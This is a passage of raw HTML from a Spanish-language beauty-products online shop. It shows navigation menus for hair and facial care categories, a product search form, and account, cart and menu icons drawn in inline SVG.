	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c55b8e elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="4c55b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5b48904 e-con-full e-flex e-con e-child" data-id="5b48904" data-element_type="container">
				<div class="elementor-element elementor-element-1767480 elementor-widget elementor-widget-site-logo" data-id="1767480" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; 